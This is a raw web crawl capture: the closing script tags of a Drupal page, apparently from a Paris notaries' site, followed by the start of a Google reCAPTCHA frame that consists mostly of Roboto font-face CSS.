?","classes":"wrapper-block-items","id":"","element":"div","show_label":false,"label_element":"h3","attributes":"","effect":"none","speed":"fast","required_fields":false}}},"user":{"uid":0,"permissionsHash":"2176f56840b40d7f31bcbf05d70a02b84632cc5950da71a92c58ad840f94cb82"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/underscore/underscore-min.js?v=1.13.7"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/sites/default/files/languages/fr_WzHD25k6JnIIRttRCMN1pnNmw9cB6ZKKVLfYO2e6_dw.js?t4mnwl"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.8"></script>
<script src="/core/misc/drupal.js?v=10.4.8"></script>
<script src="/core/misc/drupal.init.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/autocomplete-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/menu-min.js?v=10.4.8"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/core/misc/autocomplete.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/bootstrap-pre-init.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/drupal.bootstrap.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/attributes.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/theme.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/popover.js?t4mnwl"></script>
<script src="/themes/contrib/bootstrap/js/tooltip.js?t4mnwl"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.5"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_cookies.js?t4mnwl"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_consent_to_gtm.js?t4mnwl"></script>
<script src="/modules/custom/cinp_cookies/js/cinp_cookies_popin.js?t4mnwl"></script>
<script src="/core/misc/states.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/states.js?t4mnwl"></script>
<script src="/modules/contrib/conditional_fields/js/conditional_fields.js?t4mnwl"></script>
<script src="/core/misc/progress.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/progress.js?t4mnwl"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/debounce.js?v=10.4.8"></script>
<script src="/core/misc/announce.js?v=10.4.8"></script>
<script src="/core/misc/message.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/message.js?t4mnwl"></script>
<script src="/core/misc/ajax.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/ajax.js?t4mnwl"></script>
<script src="/core/misc/jquery.tabbable.shim.js?v=10.4.8"></script>
<script src="/core/misc/position.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/autocomplete.js?t4mnwl"></script>
<script src="/core/misc/form.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/form.js?t4mnwl"></script>
<script src="/core/misc/details-summarized-content.js?v=10.4.8"></script>
<script src="/core/misc/details-aria.js?v=10.4.8"></script>
<script src="/core/misc/details.js?v=10.4.8"></script>
<script src="/themes/contrib/bootstrap/js/misc/vertical-tabs.js?t4mnwl"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.8"></script>
<script src="/modules/contrib/eu_cookie_compliance_matomo/js/eu_cookie_compliance_matomo.js?v=10.4.8"></script>
<script src="/core/misc/entity-form.js?v=10.4.8"></script>
<script src="/core/modules/node/node.js?v=10.4.8"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/affix.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/alert.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/button.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/carousel.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/collapse.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/dropdown.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/modal.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/tooltip.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/popover.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/scrollspy.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/tab.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap/transition.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/moment/min/moment.min.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/moment/locale/fr.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/eonasdan-bootstrap-datetimepicker/build/js/bootstrap-datetimepicker.min.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/jquery-sticky/jquery.sticky.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/script.js?t4mnwl"></script>
<script src="/libraries/jquery.cycle/jquery.cycle.all.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/vendors/jquery-number/jquery.number.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/smartselect/dist/jquery.smartselect.js?t4mnwl"></script>
<script src="/themes/custom/notaires_paris/assets/js/notaires-smartselect.js?t4mnwl"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku&co=aHR0cHM6Ly93d3cuY2hldXZyZXV4LmZyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6bguwptfg2y7
body_size: 48729
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
